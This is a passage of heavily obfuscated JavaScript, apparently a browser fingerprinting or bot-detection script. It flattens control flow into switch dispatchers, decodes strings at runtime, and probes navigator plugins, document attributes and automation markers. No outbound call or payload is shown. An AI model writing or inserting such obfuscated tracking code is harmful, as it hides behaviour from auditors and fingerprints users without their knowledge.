P7()[OT(cs)],'undefined')?P7()[OT(Xs)](P9,wlj,vn(vn(YN)),nT):P7()[OT(Yt)].call(null,XC,dg,SF,K0)])(l1()[Ef(tw)](Hb,AY,j0,MX),l1()[Ef(A4)](cO,nT,r0,G9)),fK(typeof P7()[OT(j1)],'undefined')?P7()[OT(Xs)].apply(null,[Klj,MM,UV,KN]):P7()[OT(OR)](Xr,ht,vn(vn([])),Vb))[fK(typeof P7()[OT(g2)],'undefined')?P7()[OT(Xs)].call(null,khj,w1,l0,vn(g0)):P7()[OT(ZL)].apply(null,[Fg,qY,vn(vn(YN)),XF])](new (wE[P7()[OT(Yt)](XC,dg,vn(vn({})),nT)])(P7()[OT(Ng)].apply(null,[W0,dR,zb,g2]),l1()[Ef(A4)].call(null,cO,qM,r0,IB)),nI(typeof HN()[mh(qf)],Th([],[][[]]))?HN()[mh(Vb)](Qt,tvj,qf,RZ,Ih,VK):HN()[mh(c7)].apply(null,[IT,HFj,hpj,BZ,H9,hR]))[l1()[Ef(WM)].call(null,WI,WM,hK,Hs)](YN,bX),LT.pop(),RDv;}break;case DS:{var Pvv=VSv[I6];var Xkj=VSv[rW];var mPv;LT.push(BL);return mPv=Th(wE[nI(typeof P7()[OT(sR)],'undefined')?P7()[OT(mT)](t9,vV,mp,kT):P7()[OT(Xs)].call(null,FI,ZGj,Xs,WM)][P7()[OT(A4)].apply(null,[xX,qA,xA,SF])](vI(wE[P7()[OT(mT)](t9,vV,j1,IT)][l1()[Ef(xA)].apply(null,[Mr,tr,x5j,AY])](),Th(VV(Xkj,Pvv),GT[g0]))),Pvv),LT.pop(),mPv;}break;case JP:{var Amv=VSv[I6];LT.push(k4);var PGv=new (wE[l1()[Ef(fO)].apply(null,[R9,qt,KX,zb])])();var Wlv=PGv[l1()[Ef(IT)](qf,AM,BK,vn(vn(YN)))](Amv);var lOj=P7()[OT(zb)](xPj,LB,l0,K0);Wlv[P7()[OT(Mr)](wk,sg,vn(vn(g0)),zp)](function(J6v){LT.push(QM);lOj+=wE[Tx()[dh(wp)].call(null,Bg,rV,xPj,Hs)][l1()[Ef(j1)](l0,vn([]),lk,vn(vn(g0)))](J6v);LT.pop();});var bvv;return bvv=wE[l1()[Ef(Hb)].call(null,d9,KN,HGj,LB)](lOj),LT.pop(),bvv;}break;case H6:{LT.push(Elj);var z5v;return z5v=new (wE[P7()[OT(qM)](gx,WA,DM,DM)])()[P7()[OT(kr)](V4,bA,bI,sg)](),LT.pop(),z5v;}break;case LH:{LT.push(V8j);var bWv=[P7()[OT(fO)].call(null,Js,HWj,vn(vn([])),P9),fK(typeof jV()[zX(J2)],Th([],[][[]]))?jV()[zX(g0)](zO,RL,tw,vn(g0),vn(g0),zg):jV()[zX(J2)](J2,DF,Xs,vn(YN),VK,l0),Tx()[dh(vV)](sg,SF,LI,gk),fK(typeof l1()[Ef(UV)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,K5j,ht,tVj,cs):l1()[Ef(qY)](wp,IT,KB,Mr),l1()[Ef(WC)](LV,xA,Lx,EC),nI(typeof P7()[OT(qf)],'undefined')?P7()[OT(IT)](BK,kk,vn(YN),xA):P7()[OT(Xs)](Hw,lO,vn(vn(g0)),Hs),l1()[Ef(qn)](zg,vn(vn(YN)),kTj,vn({})),nI(typeof l1()[Ef(Hb)],Th([],[][[]]))?l1()[Ef(Uc)](jEj,qf,hs,pO):l1()[Ef(Mx)].call(null,cg,EL,xPj,vn(vn([]))),Tx()[dh(tr)].apply(null,[mT,KN,L7,UV]),P7()[OT(P9)](x1,Qt,Gd,LF),P7()[OT(ZN)](dx,x5j,EI,XF),jV()[zX(qA)](VK,p1,Qt,Ah,cs,Kc),l1()[Ef(vY)](wHj,LV,Lb,vn(vn({}))),Tx()[dh(pw)](QM,vn([]),Qs,kt),Tx()[dh(ZL)](AM,lR,DB,Qt),nI(typeof jV()[zX(UV)],Th(P7()[OT(zb)].call(null,K8,LB,tw,Qt),[][[]]))?jV()[zX(VK)].call(null,UV,WUj,Ih,vn(vn(YN)),g2,Frj):jV()[zX(g0)](Sqj,V9,Px,g2,vn(vn([])),lqj),l1()[Ef(bX)].call(null,x5j,vV,v0,MX),l1()[Ef(w2)].apply(null,[EI,Wx,Mh,vn(vn(YN))]),P7()[OT(qY)].call(null,Yx,hjj,Ah,Af),nI(typeof l1()[Ef(Vb)],Th('',[][[]]))?l1()[Ef(Wc)](ht,ZN,hb,H9):l1()[Ef(Mx)].call(null,kQ,fO,Xk,g0),nI(typeof HN()[mh(zb)],'undefined')?HN()[mh(KN)].call(null,nT,Ds,j1,rV,LF,cs):HN()[mh(c7)].apply(null,[ht,HM,S9,LF,vV,Jt]),Tx()[dh(Yt)].call(null,w0,wp,gr,K9),P7()[OT(WC)](tF,w1,DM,Tg),nI(typeof l1()[Ef(kT)],Th('',[][[]]))?l1()[Ef(sL)](XL,fO,nb,vn(vn([]))):l1()[Ef(Mx)].call(null,cC,ZN,ww,kT),HN()[mh(cs)].apply(null,[WC,An,kT,EI,lV,gO]),l1()[Ef(MM)](Mx,vn(g0),DT,Tg),Tx()[dh(WM)].apply(null,[qA,mT,zP,MZj])];if(Mz(typeof wE[l1()[Ef(mp)](Mc,qA,Hn,pw)][l1()[Ef(kt)](Fc,Ng,UB,vV)],P7()[OT(UV)](Vn,YX,vn(YN),RZ))){var Nqv;return LT.pop(),Nqv=null,Nqv;}var X5v=bWv[nI(typeof Tx()[dh(Tg)],Th('',[][[]]))?Tx()[dh(YN)](RZ,vn(vn(g0)),Jb,fr):Tx()[dh(BZ)](LB,jI,KQ,Ud)];var dSv=P7()[OT(zb)](K8,LB,g7,Wx);for(var Mjv=YN;JB(Mjv,X5v);Mjv++){var Cmv=bWv[Mjv];if(nI(wE[l1()[Ef(mp)].apply(null,[Mc,vn({}),Hn,BZ])][l1()[Ef(kt)].call(null,Fc,Qt,UB,vV)][Cmv],undefined)){dSv=(fK(typeof P7()[OT(Xs)],Th([],[][[]]))?P7()[OT(Xs)](Bxj,WFj,vn({}),Af):P7()[OT(zb)].call(null,K8,LB,lV,ht))[Tx()[dh(nT)].apply(null,[vV,KN,OU,gX])](dSv,jV()[zX(Vb)](g0,PNj,rL,vn(vn({})),AY,s9))[Tx()[dh(nT)](Qt,Uc,OU,gX)](Mjv);}}var xmv;return LT.pop(),xmv=dSv,xmv;}break;}};var Ivv=function(){return R4j.apply(this,[q3,arguments]);};var smv=function(pkj,UWv){return pkj<<UWv;};var bzj=function bDv(KQj,fjv){var F6v=bDv;do{switch(KQj){case xW:{KQj=v6;for(var Kqv=YN;JB(Kqv,zOj.length);++Kqv){Tx()[zOj[Kqv]]=vn(VV(Kqv,BZ))?function(){return MI.apply(this,[M3,arguments]);}:function(){var QWv=zOj[Kqv];return function(JPv,V5v,AIj,gqv){var K6v=QMj(vn(YN),pw,AIj,gqv);Tx()[QWv]=function(){return K6v;};return K6v;};}();}}break;case DW:{var USv=YN;KQj=G6;while(JB(USv,bkj.length)){var V6v=IBj(bkj,USv);var r5v=IBj(tkj.Il,Flv++);jmv+=bDv(Uq,[Xh(rYj(Xh(V6v,r5v)),Mn(V6v,r5v))]);USv++;}}break;case rE:{if(JB(xDv,GOj[rkj[YN]])){do{Kz()[GOj[xDv]]=vn(VV(xDv,zb))?function(){kDv=[];bDv.call(this,IE,[GOj]);return '';}:function(){var jDv=GOj[xDv];var Pjv=Kz()[jDv];return function(pPv,EEv,IIj,pjv,wqv){if(fK(arguments.length,YN)){return Pjv;}var W6v=R4j(xl,[pPv,EEv,j7,RZ,wqv]);Kz()[jDv]=function(){return W6v;};return W6v;};}();++xDv;}while(JB(xDv,GOj[rkj[YN]]));}KQj+=mj;}break;case IE:{var GOj=fjv[I6];var xDv=YN;KQj-=ES;}break;case MU:{var tGv=I6v?wE[nI(typeof l1()[Ef(g0)],Th('',[][[]]))?l1()[Ef(g0)](YWj,vn(vn(YN)),t6j,pw):l1()[Ef(Mx)](Vgj,j1,qM,BL)]:wE[l1()[Ef(zb)].call(null,Ng,IB,qv,Kc)];for(var Y6v=YN;JB(Y6v,Alv[Tx()[dh(YN)](sg,vn(g0),dA,fr)]);Y6v=Th(Y6v,g0)){E5v[Tx()[dh(g0)].apply(null,[lR,DM,blj,Mx])](tGv(gOj(Alv[Y6v])));}var Nlv;KQj+=gq;return LT.pop(),Nlv=E5v,Nlv;}break;case d6:{var zOj=fjv[I6];KQj+=ZW;DMj(zOj[YN]);}break;case fm:{KQj=SS;var ljv=fjv[YG];var SSv=fjv[OE];if(fK(typeof N5v,UVj[Mx])){N5v=b4j;}var VAj=Th([],[]);}break;case BE:{for(var dqv=YN;JB(dqv,JAj.length);dqv++){var Q6v=IBj(JAj,dqv);var Okj=IBj(QMj.zj,UGv++);l5v+=bDv(Uq,[Mn(Xh(rYj(Q6v),Okj),Xh(rYj(Okj),Q6v))]);}KQj=v6;return l5v;}break;case M6:{while(c2(Wjv,YN)){if(nI(SSv[UVj[zb]],wE[UVj[g0]])&&Gs(SSv,N5v[UVj[YN]])){if(Mz(N5v,b4j)){VAj+=bDv(Uq,[BGv]);}return VAj;}if(fK(SSv[UVj[zb]],wE[UVj[g0]])){var Nkj=Slv[N5v[SSv[YN]][YN]];var PQj=bDv(ZH,[Wjv,Th(BGv,LT[VV(LT.length,g0)]),Nkj,sg,vn(vn(g0)),SSv[g0]]);VAj+=PQj;SSv=SSv[YN];Wjv-=MI(cJ,[PQj]);}else if(fK(N5v[SSv][UVj[zb]],wE[UVj[g0]])){var Nkj=Slv[N5v[SSv][YN]];var PQj=bDv.call(null,ZH,[Wjv,Th(BGv,LT[VV(LT.length,g0)]),Nkj,WC,UV,YN]);VAj+=PQj;Wjv-=MI(cJ,[PQj]);}else{VAj+=bDv(Uq,[BGv]);BGv+=N5v[SSv];--Wjv;};++SSv;}KQj=Um;}break;case Um:{KQj-=Ul;return VAj;}break;case Z3:{KQj=v6;if(JB(l6v,rOj.length)){do{l1()[rOj[l6v]]=vn(VV(l6v,Mx))?function(){return MI.apply(this,[I6,arguments]);}:function(){var nvv=rOj[l6v];return function(UDv,Njv,EPv,dlv){var Tjv=tkj.apply(null,[UDv,H9,EPv,BL]);l1()[nvv]=function(){return Tjv;};return Tjv;};}();++l6v;}while(JB(l6v,rOj.length));}}break;case G6:{KQj=v6;return jmv;}break;case WE:{var Alv=fjv[I6];var I6v=fjv[rW];KQj+=vW;LT.push(mR);var E5v=[];var gOj=bDv(zH,[]);}break;case O3:{var Bmv=fjv[I6];var Dvv=fjv[rW];var CWv=fjv[Ll];var Jjv=fjv[H6];var l5v=Th([],[]);KQj+=SH;var UGv=kN(VV(CWv,LT[VV(LT.length,g0)]),J2);var JAj=CYj[Jjv];}break;case bE:{var zvv=fjv[I6];QMj=function(qWv,kmv,pEv,Hjv){return bDv.apply(this,[O3,arguments]);};return DMj(zvv);}break;case tJ:{KQj-=I;var NDv=fjv[I6];var Xvv=fjv[rW];var BDv=fjv[Ll];var j6v=fjv[H6];var jmv=Th([],[]);var Flv=kN(VV(BDv,LT[VV(LT.length,g0)]),Vb);var bkj=DXj[NDv];}break;case Gm:{for(var IPv=YN;JB(IPv,Hkj[Tx()[dh(YN)](LV,LF,s9,fr)]);IPv=Th(IPv,g0)){var zAj=Hkj[P7()[OT(qf)](jt,x7,Qt,EL)](IPv);var sjv=vmv[zAj];rqv+=sjv;}KQj-=lE;var JWv;return LT.pop(),JWv=rqv,JWv;}break;case AP:{var Lqv=fjv[I6];tkj=function(gjv,cmv,qAj,TEv){return bDv.apply(this,[tJ,arguments]);};return Dqv(Lqv);}break;case SS:{KQj+=RS;BGv=VV(EAj,LT[VV(LT.length,g0)]);}break;case Uq:{var nSv=fjv[I6];KQj+=bJ;if(VL(nSv,SJ)){return wE[XVj[zb]][XVj[g0]](nSv);}else{nSv-=s8;return wE[XVj[zb]][XVj[g0]][XVj[YN]](null,[Th(lh(nSv,c7),F5),Th(kN(nSv,VH),Fm)]);}}break;case OH:{var rOj=fjv[I6];KQj=Z3;Dqv(rOj[YN]);var l6v=YN;}break;case ZH:{KQj=fm;var Wjv=fjv[I6];var EAj=fjv[rW];var N5v=fjv[Ll];var zPv=fjv[H6];}break;case K6:{var Hkj=fjv[I6];KQj=Gm;var vmv=fjv[rW];LT.push(WO);var rqv=P7()[OT(zb)].apply(null,[xlj,LB,vn(vn({})),IO]);}break;case zH:{KQj+=tU;LT.push(FQ);var Qvv={'\x38':l1()[Ef(qf)].call(null,Wc,vn(vn({})),nn,vn({})),'\x39':Tx()[dh(zb)](vn(vn({})),vn(vn({})),Klj,OA),'\x45':l1()[Ef(zp)].apply(null,[Oqj,vn(vn([])),g7j,vY]),'\x4c':l1()[Ef(mT)](tQ,tw,Xd,vn(YN)),'\x4f':Tx()[dh(qf)].apply(null,[vn(vn([])),nT,jO,cO]),'\x57':l1()[Ef(j7)](H9,cC,Y3j,sg),'\x5a':l1()[Ef(Af)].call(null,rg,rL,Y7,vn(vn(YN))),'\x62':Tx()[dh(zp)](vn(vn({})),sR,wI,YN),'\x63':fK(typeof l1()[Ef(zb)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[VHj,mp,lNj,Px]):l1()[Ef(wp)](fr,tr,mw,MX),'\x64':P7()[OT(g0)](zJj,w0,g7,nT),'\x66':Tx()[dh(mT)](w0,H9,nV,UI)};var hjv;return hjv=function(QIj){return bDv(K6,[QIj,Qvv]);},LT.pop(),hjv;}break;}}while(KQj!=v6);};var ODv=function(){return bzj.apply(this,[IE,arguments]);};var GUj=function bmv(NWv,Ikj){var Ujv=bmv;var mDv=XOj(new Number(IE),j5v);var tSv=mDv;mDv.set(NWv);while(tSv+NWv!=Ej){switch(tSv+NWv){case br:{var Tpj=Ikj[I6];LT.push(fV);var G6v=Tpj[P7()[OT(rL)](h6j,BM,SF,YN)]||{};G6v[HN()[mh(wp)].call(null,kT,cc,qf,MX,LF,SX)]=Tx()[dh(sg)](Yt,Vb,hmj,KN),delete G6v[P7()[OT(51)].call(null,692,106,28,69)],Tpj[P7()[OT(rL)](h6j,BM,Tg,vn({}))]=G6v;LT.pop();NWv-=Ax;}break;case NF:{var Fjv;return LT.pop(),Fjv=sDv,Fjv;}break;case J0:{var RZj=Ikj[I6];var Xfj=Ikj[rW];var gpj=Ikj[Ll];LT.push(jc);wE[fK(typeof jV()[zX(BZ)],Th([],[][[]]))?jV()[zX(g0)](Vdj,YNj,AM,Qt,vn(g0),Etj):jV()[zX(YN)](mT,PN,UV,J2,g2,G9)][Kz()[MO(YN)].apply(null,[pF,fs,Mx,w0,Ah])](RZj,Xfj,MI(PU,[fK(typeof l1()[Ef(Vw)],'undefined')?l1()[Ef(Mx)].call(null,dPj,vn(vn([])),Oqj,TR):l1()[Ef(kT)](Ug,Hb,Ep,Ih),gpj,l1()[Ef(Vb)](V2,vn({}),rp,zp),vn(YN),Tx()[dh(r9)](vn([]),tr,I0,dL),vn(YN),nI(typeof P7()[OT(zp)],Th('',[][[]]))?P7()[OT(Vb)](Ds,Rt,rV,w0):P7()[OT(Xs)].call(null,Ik,kDj,vn(vn({})),ht),vn(YN)]));var jAj;return LT.pop(),jAj=RZj[Xfj],jAj;}break;case Iv:{NWv+=Tq;if(nI(Zdj,undefined)&&nI(Zdj,null)&&c2(Zdj[fK(typeof Tx()[dh(cc)],'undefined')?Tx()[dh(BZ)].apply(null,[g7,vn(vn(g0)),SY,rM]):Tx()[dh(YN)](tw,cs,ODj,fr)],YN)){try{var TAj=LT.length;var Fqv=vn(rW);var xjv=wE[Tx()[dh(qY)](Uc,WI,HF,rV)](Zdj)[Tx()[dh(cs)](jI,EM,Hf,P4)](fK(typeof P7()[OT(vV)],'undefined')?P7()[OT(Xs)].apply(null,[j7,CX,vn(vn([])),jI]):P7()[OT(mt)](XI,tX,BZ,qf));if(c2(xjv[Tx()[dh(YN)].call(null,pO,Yt,ODj,fr)],zp)){sDv=wE[Tx()[dh(c7)].call(null,Wx,vn(vn([])),WV,vw)](xjv[zp],c7);}}catch(glv){LT.splice(VV(TAj,g0),Infinity,fdj);}}}break;case gT:{NWv+=vZ;var JKj=Ikj[I6];LT.push(qM);var x6v=MI(PU,[P7()[OT(g7)].call(null,jmj,OR,Px,OR),JKj[YN]]);OO(g0,JKj)&&(x6v[P7()[OT(Px)](KX,v8j,j1,r9)]=JKj[g0]),OO(L[P7()[OT(RB)].apply(null,[YX,U3j,BL,vn([])])](),JKj)&&(x6v[l1()[Ef(ht)](cV,vn([]),KO,lR)]=JKj[zb],x6v[Kz()[MO(J2)].call(null,U3j,Hc,g0,BL,Af)]=JKj[GT[Mx]]),this[Kz()[MO(qA)].apply(null,[gfj,nHj,BZ,vn(YN),c7])][fK(typeof Tx()[dh(fr)],'undefined')?Tx()[dh(BZ)](ZL,LV,dDj,bDj):Tx()[dh(g0)].call(null,vn({}),vn(vn([])),YKj,Mx)](x6v);LT.pop();}break;case Tl:{var LDv=[Kvv,CGv,Zlv,TPv,wEv,MEv,Uqv];var PIj=LDv[fK(typeof HN()[mh(EI)],'undefined')?HN()[mh(c7)].apply(null,[hM,qGj,pw,nT,Bg,IGj]):HN()[mh(qf)].apply(null,[tr,dk,qf,TR,vn(vn([])),q2])](jV()[zX(Vb)](g0,Sqj,BL,EC,vn(g0),s9));var AGv;NWv+=Ax;return LT.pop(),AGv=PIj,AGv;}break;case SK:{var Npj=Ikj[I6];LT.push(ASj);var nqv=Npj[P7()[OT(rL)].call(null,Qf,BM,g7,j1)]||{};NWv-=Tn;nqv[HN()[mh(wp)](tr,YNj,qf,cs,r9,SX)]=Tx()[dh(sg)].call(null,vn(g0),BZ,Es,KN),delete nqv[P7()[OT(51)].call(null,1284,106,vn(0),vn(vn([])))],Npj[fK(typeof P7()[OT(LF)],'undefined')?P7()[OT(Xs)](r9,NKj,vn(vn(YN)),vn(YN)):P7()[OT(rL)].apply(null,[Qf,BM,c7,Ih])]=nqv;LT.pop();}break;case Uq:{LT.push(MY);var Kvv=wE[fK(typeof P7()[OT(kPj)],Th([],[][[]]))?P7()[OT(Xs)](kvj,fr,MX,vY):P7()[OT(j7)].call(null,Bb,Zg,G9,DM)][P7()[OT(K3j)].call(null,EB,A8j,nT,Ah)]||wE[l1()[Ef(UV)](wg,pw,kn,j1)][P7()[OT(K3j)](EB,A8j,Qt,Bg)]?P7()[OT(g0)](fF,w0,YN,Gd):Tx()[dh(zp)](c7,vn(vn([])),sp,YN);NWv-=BJ;var CGv=Dz(wE[P7()[OT(j7)](Bb,Zg,SF,w0)][l1()[Ef(UV)](wg,Xs,kn,pO)][HN()[mh(SF)].call(null,vn([]),jc,J2,LV,w0,qM)][Tx()[dh(jg)].apply(null,[Mr,fO,Yf,rg])](l1()[Ef(jg)](rEj,Qt,JQ,vn(vn(g0)))),null)?nI(typeof P7()[OT(r8j)],'undefined')?P7()[OT(g0)](fF,w0,vn(vn(g0)),qY):P7()[OT(Xs)](Omj,hhj,Tg,qt):fK(typeof Tx()[dh(MZj)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,zp,zp,cjj,Yg):Tx()[dh(zp)](g7,Wx,sp,YN);var Zlv=Dz(typeof wE[l1()[Ef(mp)](Mc,vV,Kx,cs)][l1()[Ef(jg)](rEj,vn(vn(g0)),JQ,HV)],P7()[OT(UV)].call(null,fT,YX,w0,g2))&&wE[l1()[Ef(mp)].call(null,Mc,hM,Kx,ht)][l1()[Ef(jg)](rEj,vV,JQ,vV)]?P7()[OT(g0)].apply(null,[fF,w0,g7,G9]):Tx()[dh(zp)](j1,vn(vn({})),sp,YN);var TPv=Dz(typeof wE[P7()[OT(j7)].apply(null,[Bb,Zg,vn([]),vY])][l1()[Ef(jg)](rEj,vV,JQ,vn(vn([])))],fK(typeof P7()[OT(WA)],Th('',[][[]]))?P7()[OT(Xs)](KI,nHj,tr,IO):P7()[OT(UV)].apply(null,[fT,YX,mp,vn(vn([]))]))?fK(typeof P7()[OT(mjj)],Th('',[][[]]))?P7()[OT(Xs)](MY,z2,zp,vn(YN)):P7()[OT(g0)].call(null,fF,w0,MX,vn(vn({}))):Tx()[dh(zp)].apply(null,[qM,ZL,sp,YN]);var wEv=nI(typeof wE[P7()[OT(j7)](Bb,Zg,vn(vn([])),kT)][l1()[Ef(OV)](NL,RZ,Us,VK)],P7()[OT(UV)].call(null,fT,YX,g2,Ih))||nI(typeof wE[l1()[Ef(UV)](wg,hM,kn,tr)][l1()[Ef(OV)](NL,Uc,Us,vn({}))],P7()[OT(UV)].call(null,fT,YX,vY,mp))?P7()[OT(g0)](fF,w0,vn(g0),qY):Tx()[dh(zp)](Mr,bI,sp,YN);var MEv=Dz(wE[P7()[OT(j7)].apply(null,[Bb,Zg,YN,IO])][l1()[Ef(UV)](wg,vV,kn,QM)][fK(typeof HN()[mh(bI)],'undefined')?HN()[mh(c7)].apply(null,[pw,hg,HUj,QM,xA,t8j]):HN()[mh(SF)](Tg,jc,J2,qf,H9,qM)][Tx()[dh(jg)].call(null,vn(vn([])),DM,Yf,rg)](jV()[zX(jI)](mT,jc,UV,vn({}),zb,DDj)),null)?nI(typeof P7()[OT(WX)],Th([],[][[]]))?P7()[OT(g0)](fF,w0,Xs,K0):P7()[OT(Xs)](Ftj,KX,rL,g7):nI(typeof Tx()[dh(IO)],Th('',[][[]]))?Tx()[dh(zp)].apply(null,[fO,j7,sp,YN]):Tx()[dh(BZ)](IO,Qt,Wc,EX);var Uqv=Dz(wE[P7()[OT(j7)].call(null,Bb,Zg,lR,sg)][l1()[Ef(UV)].call(null,wg,Wx,kn,LF)][fK(typeof HN()[mh(qf)],Th([],[][[]]))?HN()[mh(c7)].apply(null,[LV,mt,Vgj,A4,pw,O6j]):HN()[mh(SF)](zp,jc,J2,Gd,P9,qM)][Tx()[dh(jg)].call(null,Ih,Ih,Yf,rg)](l1()[Ef(pqj)].apply(null,[RL,ht,lN,pO])),null)?P7()[OT(g0)](fF,w0,Mx,qt):Tx()[dh(zp)](vn(vn({})),w0,sp,YN);}break;case Sn:{LT.push(tWj);NWv-=Kj;var NIj;return NIj=[wE[l1()[Ef(mp)](Mc,Kc,zr,kT)][P7()[OT(dPj)](lO,Wx,Tg,cC)]?wE[fK(typeof l1()[Ef(bA)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,Bjj,MX,CT,TR):l1()[Ef(mp)](Mc,H9,zr,EI)][P7()[OT(dPj)](lO,Wx,jI,g2)]:P7()[OT(m5j)](LSj,K0,vn(g0),vn(YN)),wE[l1()[Ef(mp)].apply(null,[Mc,Tg,zr,tr])][l1()[Ef(VM)].call(null,U3j,XF,F4,vn(g0))]?wE[l1()[Ef(mp)].apply(null,[Mc,SF,zr,H9])][fK(typeof l1()[Ef(H9)],Th([],[][[]]))?l1()[Ef(Mx)].apply(null,[Mmj,EC,gJj,vY]):l1()[Ef(VM)].apply(null,[U3j,wp,F4,lR])]:P7()[OT(m5j)](LSj,K0,IO,j7),wE[l1()[Ef(mp)](Mc,YN,zr,G9)][l1()[Ef(hjj)](j7,qM,Rg,QM)]?wE[l1()[Ef(mp)](Mc,jI,zr,vn(vn(YN)))][l1()[Ef(hjj)](j7,mp,Rg,Af)]:fK(typeof P7()[OT(EM)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[Ecj,zb,AY,P9]):P7()[OT(m5j)](LSj,K0,vV,AY),Dz(typeof wE[l1()[Ef(mp)](Mc,EL,zr,Bg)][l1()[Ef(kt)](Fc,vn(g0),Xpj,bI)],P7()[OT(UV)](sd,YX,YN,vn(YN)))?wE[l1()[Ef(mp)].call(null,Mc,qY,zr,vn(vn(YN)))][l1()[Ef(kt)].call(null,Fc,vn(vn([])),Xpj,vn(vn({})))][Tx()[dh(YN)](vn(g0),nT,G6j,fr)]:Lf(g0)],LT.pop(),NIj;}break;case Pn:{var Zdj=Ikj[I6];var sDv;LT.push(fdj);NWv-=w5;}break;case bJ:{return String(...Ikj);}break;case VB:{NWv+=O0;return parseInt(...Ikj);}break;}}};var rKj=function OAj(AQj,WIj){var HPv=OAj;var bEv=XOj(new Number(O3),j5v);var MDv=bEv;bEv.set(AQj);for(AQj;MDv+AQj!=HB;AQj){switch(MDv+AQj){case YK:{wE[P7()[OT(j7)].apply(null,[dz,Zg,vn([]),r9])][l1()[Ef(Hb)](d9,G9,kvj,SF)]=function(Rkj){LT.push(vd);var jQj=P7()[OT(zb)].call(null,NGj,LB,bI,qA);var GIj=fK(typeof P7()[OT(g0)],Th('',[][[]]))?P7()[OT(Xs)].call(null,s3j,vHj,A4,XF):P7()[OT(kT)](dV,Zz,vn(vn(g0)),QM);var LQj=wE[nI(typeof Tx()[dh(cs)],'undefined')?Tx()[dh(wp)](cs,vn(vn({})),CX,Hs):Tx()[dh(BZ)](ZN,lR,vhj,dO)](Rkj);for(var sOj,rlv,M6v=YN,Zqv=GIj;LQj[P7()[OT(qf)].call(null,n6j,x7,Kc,vY)](Mn(M6v,YN))||(Zqv=P7()[OT(KN)].apply(null,[mO,Ng,Yt,ZL]),kN(M6v,g0));jQj+=Zqv[P7()[OT(qf)](n6j,x7,vn(g0),Kc)](Xh(GT[zb],lh(sOj,VV(Af,vI(kN(M6v,g0),Af)))))){rlv=LQj[P7()[OT(cs)](wk,CT,vn({}),WM)](M6v+=fM(GT[Mx],qf));if(c2(rlv,wg)){throw new Ckj(P7()[OT(IB)](ZA,QO,g7,j1));}sOj=Mn(smv(sOj,Af),rlv);}var cQj;return LT.pop(),cQj=jQj,cQj;};AQj+=tU;}break;case M1:{for(var zEv=g0;JB(zEv,WIj[Tx()[dh(YN)].apply(null,[vn(vn([])),xA,cn,fr])]);zEv++){var Qjv=WIj[zEv];if(nI(Qjv,null)&&nI(Qjv,undefined)){for(var Klv in Qjv){if(wE[jV()[zX(YN)].call(null,mT,Sz,XF,r9,EC,G9)][Tx()[dh(j7)].apply(null,[hM,c7,pZ,IT])][l1()[Ef(IB)].call(null,bA,vn(vn(g0)),xn,g2)].call(Qjv,Klv)){Fmv[Klv]=Qjv[Klv];}}}}AQj-=C8;}break;case Ej:{AQj-=Zl;wE[jV()[zX(YN)].apply(null,[mT,hUj,tw,J2,sg,G9])][Kz()[MO(YN)](pF,pHj,IT,qf,Ah)](TTj,VZj,MI(PU,[l1()[Ef(kT)](Ug,fO,mZ,Tg),zfj,l1()[Ef(Vb)](V2,WM,hX,vn(YN)),vn(YN),Tx()[dh(r9)](Mx,AY,SC,dL),vn(YN),P7()[OT(Vb)].call(null,h9,Rt,qf,vn(vn(YN))),vn(YN)]));var gPv;return LT.pop(),gPv=TTj[VZj],gPv;}break;case cZ:{Ckj[Tx()[dh(j7)](g0,zb,vqj,IT)]=new (wE[fK(typeof P7()[OT(qA)],Th([],[][[]]))?P7()[OT(Xs)](q1j,MEj,SF,vn([])):P7()[OT(r9)].apply(null,[NGj,L1,vn([]),ht])])();Ckj[Tx()[dh(j7)](qA,Tg,vqj,IT)][P7()[OT(g2)].apply(null,[q2,jEj,pO,Ng])]=Tx()[dh(g2)](lV,P9,djj,Fc);AQj-=PG;}break;case VC:{AQj-=B7;var Pkj;return LT.pop(),Pkj=Fmv,Pkj;}break;case rE:{AQj+=US;var O6v;return LT.pop(),O6v=cfj[OUj],O6v;}break;case vW:{if(nI(typeof wE[jV()[zX(YN)](mT,Vhj,IT,Hb,lR,G9)][P7()[OT(VK)].call(null,Ls,SF,mT,AY)],fK(typeof Tx()[dh(mT)],'undefined')?Tx()[dh(BZ)](mp,mT,PHj,ADj):Tx()[dh(Vb)](vn({}),jI,OC,LB))){wE[fK(typeof jV()[zX(zb)],Th(P7()[OT(zb)].call(null,Jb,LB,ZN,vn([])),[][[]]))?jV()[zX(g0)].call(null,nCj,Z5j,ZL,UV,cC,xSj):jV()[zX(YN)](mT,Vhj,QM,tw,Gd,G9)][Kz()[MO(YN)](pF,C4,bI,XF,Ah)](wE[jV()[zX(YN)].apply(null,[mT,Vhj,VK,LF,IB,G9])],nI(typeof P7()[OT(c7)],Th([],[][[]]))?P7()[OT(VK)].call(null,Ls,SF,Qt,vn(YN)):P7()[OT(Xs)](I4,Ih,fO,qf),MI(PU,[l1()[Ef(kT)](Ug,QM,ph,IO),function(Vjv,CAj){return OAj.apply(this,[tm,arguments]);},fK(typeof P7()[OT(Af)],Th([],[][[]]))?P7()[OT(Xs)](j1j,qk,r9,vn([])):P7()[OT(Vb)](w4,Rt,WM,Gd),vn(vn([])),Tx()[dh(r9)](qY,vn(vn(YN)),Zb,dL),vn(I6)]));}(function(){return OAj.apply(this,[tJ,arguments]);}());AQj-=DW;LT.pop();}break;case Sh:{LT.pop();AQj-=GP;}break;case U1:{wE[jV()[zX(YN)](mT,M9,Ng,jI,EL,G9)][Kz()[MO(YN)].call(null,pF,tvj,A4,VK,Ah)](Gxj,KCj,MI(PU,[l1()[Ef(kT)](Ug,j1,jB,vn(vn(g0))),Bpj,l1()[Ef(Vb)].apply(null,[V2,Kc,Ws,vn(YN)]),vn(YN),Tx()[dh(r9)](WM,vn(YN),YT,dL),vn(L[Tx()[dh(qt)](AM,BL,Sp,U9)]()),fK(typeof P7()[OT(Hb)],Th([],[][[]]))?P7()[OT(Xs)](Zt,llj,cC,YN):P7()[OT(Vb)](U4j,Rt,j7,IO),vn(L[Tx()[dh(qt)](r9,LB,Sp,U9)]())]));var nEv;AQj+=xZ;return LT.pop(),nEv=Gxj[KCj],nEv;}break;case VB:{var Vjv=WIj[I6];AQj+=Fp;var CAj=WIj[rW];LT.push(c8j);if(fK(Vjv,null)||fK(Vjv,undefined)){throw new (wE[nI(typeof 